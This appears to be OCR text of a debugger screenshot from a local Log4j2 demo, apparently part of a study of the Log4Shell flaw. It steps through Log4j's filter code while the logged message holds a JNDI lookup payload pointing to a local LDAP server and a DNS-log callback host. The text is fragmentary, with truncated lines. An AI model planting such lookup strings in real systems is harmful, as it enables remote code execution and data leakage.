 boolean filter(final Level level, final Marker marker, final String msg, final Throwable t) { level: "INFO" marker: null msg: "execute payl
Filter filter = this.config.getFilter(); filter: null config: "XmlConfiguration[location=G:\Java\Log4j2demo\out\artifacts\Log4j2demo_Web_e
if (filter != null) {
Result r = filter.filter(this.logger, level, marker, msg, t); marker: null msg: "execute paylaod: ${jndi:ldap://127.0.0.1:1389/Basic/D
if (r != Result.NEUTRAL) {
return r == Result.ACCEPT;
}
}
return level != null && this.intLevel >= level.intLevel(); level: "INFO" intLevel: 200
}
变量
评估表达式 (Enter) 或添加监视 (Ctrl+Shift+Enter)
this = {Logger$PrivateConfig@3423} "PrivateConfig [loggerConfig=Log4j2Servlet, config=XmlConfiguration[location=G:\Java
level = {Level@3426} "INFO"
name = "INFO"
intLevel = 400
standardLevel = {StandardLevel@3470} "INFO"
marker = null
msg = "execute paylaod: ${jndi:ldap://127.0.0.1:1389/Basic/Dnslog/info.s .ceye.io}"
t = null
filter = null
this.logger = {Logger@3425} "Log4j2Servlet.ServletDemo:ERROR in 128547ba"
this.intLevel = 200